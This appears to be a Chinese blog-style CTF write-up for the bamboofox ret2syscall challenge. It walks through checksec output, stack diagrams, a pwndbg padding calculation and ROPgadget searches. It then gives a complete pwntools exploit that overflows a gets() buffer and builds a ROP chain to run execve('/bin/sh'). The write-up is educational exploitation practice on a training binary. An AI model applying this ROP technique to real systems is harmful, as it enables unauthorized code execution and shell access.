 网硕互联帮助中心
ret2syscall
下载地址:https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/linux/user-mode/stackoverflow/ret2syscall/bamboofox-ret2syscall/rop https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/linux/user-mode/stackoverflow/ret2syscall/bamboofox-ret2syscall/rop
bamboofox-ret2syscall
1.checksec+看伪代码
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [esp+1Ch] [ebp-64h] BYREF
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("This time, no system() and NO SHELLCODE!!!");
puts("What do you plan to do?");
gets(&v4);
return 0;
}
攻击原理:ret2syscall 的本质是 通过缓冲区溢出覆盖返回地址,拼接 Gadget 依次设置系统调用寄存器参数,最终触发系统调用(例子如下)
(栈布局示意图)
高地址
+———————+
| 返回地址 4 | ← int 0x80 / syscall地址
+———————+
| 参数 6 (ebp/edi) | ← 如果有第6个参数
+———————+
| 参数 5 (esi) | ← 如果有第5个参数
+———————+
| 参数 4 (ecx) | ← 如果有第4个参数
+———————+
| 参数 3 (edx) | ← 如果有第3个参数
+———————+
| 参数 2 (ecx/esi) | ← 如果有第2个参数
+———————+
| 参数 1 (ebx/rdi) | ← 第一个参数(通常是字符串地址)
+———————+
| Gadget 4 | ← pop edx; ret (设置第三个参数)
+———————+
| 参数值 3 |
+———————+
| Gadget 3 | ← pop ecx; ret (设置第二个参数)
+———————+
| 参数值 2 |
+———————+
| Gadget 2 | ← pop ebx; ret (设置第一个参数)
+———————+
| 参数值 1 |
+———————+
| Gadget 1 | ← pop eax; ret (设置系统调用号)
+———————+
| 系统调用号 | ← execve=0xb, read=0x3, write=0x4等
+———————+
| 缓冲区溢出填充 | ← "A"*offset
+———————+
低地址
(执行流程示意图)
正常函数返回 →
┌─────────────────────────────────────────────────────┐
│ 被覆盖的返回地址指向第一个ROP gadget │
│ (pop eax; ret) │
├─────────────────────────────────────────────────────┤
│ 1. pop eax │
│ – 从栈中弹出系统调用号到eax寄存器 │
│ 2. ret │
│ – 返回到栈中下一个地址 (pop ebx; ret) │
├─────────────────────────────────────────────────────┤
│ 3. pop ebx │
│ – 从栈中弹出第一个参数到ebx寄存器 │
│ (如"/bin/sh"字符串地址) │
│ 4. ret │
│ – 返回到下一个gadget │
├─────────────────────────────────────────────────────┤
│ 5. pop ecx │
│ – 弹出第二个参数到ecx │
│ (通常是argv[]数组地址) │
│ 6. ret │
│ – 返回到下一个gadget │
├─────────────────────────────────────────────────────┤
│ 7. pop edx │
│ – 弹出第三个参数到edx │
│ (通常是envp[]数组地址) │
│ 8. ret │
│ – 返回到int 0x80 / syscall地址 │
├─────────────────────────────────────────────────────┤
│ 9. int 0x80 / syscall │
│ – 执行系统调用 │
│ – eax=系统调用号 │
│ – ebx=第一个参数 │
│ – ecx=第二个参数 │
│ – edx=第三个参数 │
└─────────────────────────────────────────────────────┘
(寄存器示意图)
执行前: 执行后:
+———-+——-+ +———-+——-+
| 寄存器 | 值 | | 寄存器 | 值 |
+———-+——-+ +———-+——-+
| eax | 随机 | | eax | 0xb |
| ebx | 随机 | | ebx | ptr |
| ecx | 随机 | → | ecx | ptr |
| edx | 随机 | | edx | ptr |
| eip | gadget| | eip | 0x80 |
+———-+——-+ +———-+——-+
系统调用: execve("/bin/sh", argv[], envp[])
2.用上期教的方法查看需要填充的padding

00:0000│ esp 0xffffcdf0 —▸ 0xffffce0c ◂— 'aaaaaaaaaaaaaaaaaaaa'
01:0004│ 0xffffcdf4 ◂— 0x0
02:0008│ 0xffffcdf8 ◂— 0x1
03:000c│ 0xffffcdfc ◂— 0x0
04:0010│ 0xffffce00 ◂— 0x1
05:0014│ 0xffffce04 —▸ 0xffffcf04 —▸ 0xffffd10e ◂— '/home/Debug/Desktop/ret2syscall/bamboofox-ret2syscall/rop'
06:0018│ 0xffffce08 —▸ 0xffffcf0c —▸ 0xffffd148 ◂— 'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus,guid=1ab5f4d341f177439a071922697f1152'
07:001c│ 0xffffce0c ◂— 'aaaaaaaaaaaaaaaaaaaa'
─────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────
► f 0 8048ea0 main+124
f 1 804907a __libc_start_main+458
────────────────────────────────────────────────────────────────────────────────────────
pwndbg> tele 0xffffce0c
00:0000│ 0xffffce0c ◂— 'aaaaaaaaaaaaaaaaaaaa'
… ↓
05:0014│ 0xffffce20 ◂— 0x0
06:0018│ 0xffffce24 ◂— 0x10
07:001c│ 0xffffce28 —▸ 0x80e9f44 —▸ 0x80eaea0 (_nl_global_locale) —▸ 0x80c3ae0 (_nl_C_LC_CTYPE) —▸ 0x80d15fc (_nl_C_name) ◂— …
pwndbg> i r $ebp
ebp 0xffffce780xffffce78
padding=0xffffce78-0xffffce0c+ebp所占空间=112
3.攻击方法
这里我们是用ret2syscall方法进行攻击,首先找到可用系统调用来获得shell(这里我有点忘了该怎么找来获得不同系统调用号和所需填补的值,有知道的可以在评论区给大家展示一下,这里我们直接就按照wiki里的来)
https://zh.wikipedia.org/wiki/%E7%B3%BB%E7%BB%9F%E8%B0%83%E7%94%A8
该程序是 32 位,所以我们需要使得:
ROPgadget使用,也可以用ropper
ROPgadget –binary rop –only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
得到 0x080bb196
同理得到
ROPgadget –binary rop –only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x08048547 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
我们得到 0x0806eb90
后面两个同理
ROPgadget –binary rop –string '/bin/sh'
ROPgadget –binary rop –only 'int'
4.写出Exp
#!/usr/bin/env python
# 【shebang行】指定脚本使用系统默认的Python解释器执行,是Linux脚本的标准开头
# 该脚本是32位Linux下ret2syscall攻击的ROP脚本,核心目标是通过缓冲区溢出触发execve("/bin/sh")获取shell
# 导入pwntools库(CTF二进制漏洞利用的核心工具库)
# 提供进程交互、ROP链构造、数据打包(flat函数)等核心功能
from pwn import *
# 1. 启动目标进程,建立与目标程序的交互通道
# './rop'是目标漏洞程序的路径,sh是进程交互对象(用于发送payload、接收输出、交互shell)
sh = process('./rop')
# 2. 定义ret2syscall攻击所需的关键ROP Gadget地址(需提前通过ROPgadget工具从目标程序中提取)
# Gadget是程序中以ret结尾的短指令片段,是ROP攻击的"积木"
# 32位Linux下execve("/bin/sh")需要先给寄存器赋值,再触发int 0x80中断
# (1) pop eax; ret 指令的内存地址
# 作用:将栈上紧跟的数值弹出到eax寄存器(eax用于存储系统调用号)
pop_eax_ret = 0x080bb196
# (2) pop edx; pop ecx; pop ebx; ret 指令的内存地址
# 作用:依次将栈上的3个数值弹出到edx、ecx、ebx寄存器(这三个寄存器用于存储execve的参数)
# 注意:pop的顺序和寄存器一一对应,栈上数值顺序需匹配该顺序
pop_edx_ecx_ebx_ret = 0x0806eb90
# (3) int 0x80 指令的内存地址
# 作用:触发Linux系统调用中断,内核会根据eax的值执行对应的系统调用(此处是execve)
int_0x80 = 0x08049421
# (4) "/bin/sh"字符串在目标程序内存中的首地址
# 作用:作为execve的第一个参数(ebx需要指向该地址)
binsh = 0x80be408
# 3. 构造缓冲区溢出的payload(核心攻击数据)
payload = flat(
['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
# flat函数:pwntools的智能打包工具,自动将不同类型数据(字符串、整数)转为32位小端序字节串并拼接
# payload的构造严格遵循栈布局规则:填充字符 → gadget地址 → 寄存器值 → 下一个gadget地址 → …
# payload = flat(
# 第一部分:填充字符(112个'A')
# 作用:填满栈上的缓冲区,刚好覆盖到漏洞函数的返回地址(EIP)位置
# 112是通过漏洞调试(如gdb)确定的精准填充长度,少则无法覆盖EIP,多则破坏后续ROP链
#'A' * 112,
# 第二部分:设置execve系统调用号(eax=0xb)
# 第一步:跳转到pop_eax_ret gadget(覆盖原返回地址,程序ret时跳至此)
#pop_eax_ret,
# 第二步:栈上的0xb会被pop eax指令写入eax寄存器(0xb是execve的系统调用号,十进制11)
#0xb,
# 第三部分:设置execve的三个参数(edx=0, ecx=0, ebx=/bin/sh地址)
# 第一步:跳转到pop_edx_ecx_ebx_ret gadget(pop eax后的ret指令跳至此)
#pop_edx_ecx_ebx_ret,
# 第二步:栈上的0被pop edx写入edx(execve第三个参数:环境变量数组,设为NULL)
#0,
# 第三步:栈上的0被pop ecx写入ecx(execve第二个参数:参数数组,设为NULL)
#0,
# 第四步:栈上的binsh地址被pop ebx写入ebx(execve第一个参数:指向"/bin/sh")
#binsh,
# 第四部分:触发系统调用
# 跳转到int_0x80指令,此时所有寄存器参数已准备好,内核执行execve("/bin/sh", NULL, NULL)
#int_0x80
#)
# 4. 发送构造好的payload到目标进程
# sendline会自动添加换行符,确保payload被目标程序的输入函数(如scanf、gets)完整读取
# 发送后立即触发缓冲区溢出,劫持程序执行流
sh.sendline(payload)
# 5. 进入交互式模式,接管目标进程的输入/输出
# 此时execve("/bin/sh")已执行,程序会弹出shell,该指令让你可以和shell交互(执行ls、cat等命令)
sh.interactive()
5.调试过程
这里直接看寄存器里边是否是我们send进的值(解释不对的地方请在评论区里指出说明,以便让大家一起学习进步)
以ebx寄存器为例
发送payload前
pwndbg> vmmap $ebx
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x8048000 0x80e9000 r-xp a1000 0 /home/Debug/Desktop/ret2syscall/bamboofox-ret2syscall/rop
0x80e9000 0x80eb000 rw-p 2000 a0000 /home/Debug/Desktop/ret2syscall/bamboofox-ret2syscall/rop
0x80eb000 0x80ed000 rw-p 2000 0
0x9bcb000 0x9bed000 rw-p 22000 0 [heap]
0xf7faf000 0xf7fb0000 rw-p 1000 0
0xf7fb0000 0xf7fb3000 r–p 3000 0 [vvar]
0xf7fb3000 0xf7fb5000 r-xp 2000 0 [vdso]
0xfff11000 0xfff32000 rw-p 21000 0 [stack]
发送payload后
pwndbg> vmmap $ebx
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x558e53afc000 0x558e53b18000 r-xp 1c000 0 /bin/dash
0x558e53d17000 0x558e53d19000 r–p 2000 1b000 /bin/dash
0x558e53d19000 0x558e53d1a000 rw-p 1000 1d000 /bin/dash
0x558e53d1a000 0x558e53d1c000 rw-p 2000 0
0x558e54024000 0x558e54045000 rw-p 21000 0 [heap]
0x7fe9b2a58000 0x7fe9b2c3f000 r-xp 1e7000 0 /lib/x86_64-linux-gnu/libc-2.27.so
0x7fe9b2c3f000 0x7fe9b2e3f000 —p 200000 1e7000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7fe9b2e3f000 0x7fe9b2e43000 r–p 4000 1e7000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7fe9b2e43000 0x7fe9b2e45000 rw-p 2000 1eb000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7fe9b2e45000 0x7fe9b2e49000 rw-p 4000 0
0x7fe9b2e49000 0x7fe9b2e72000 r-xp 29000 0 /lib/x86_64-linux-gnu/ld-2.27.so
0x7fe9b3051000 0x7fe9b3053000 rw-p 2000 0
0x7fe9b3072000 0x7fe9b3073000 r–p 1000 29000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7fe9b3073000 0x7fe9b3074000 rw-p 1000 2a000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7fe9b3074000 0x7fe9b3075000 rw-p 1000 0
0x7ffded60b000 0x7ffded62c000 rw-p 21000 0 [stack]
0x7ffded728000 0x7ffded72b000 r–p 3000 0 [vvar]
0x7ffded72b000 0x7ffded72d000 r-xp 2000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 –xp 1000 0 [vsyscall]
由于本人调试能力尚弱,因此这里我只试出来ebx里值的变化,欢迎各位师傅们在评论区里补充


评论前必须登录!
注册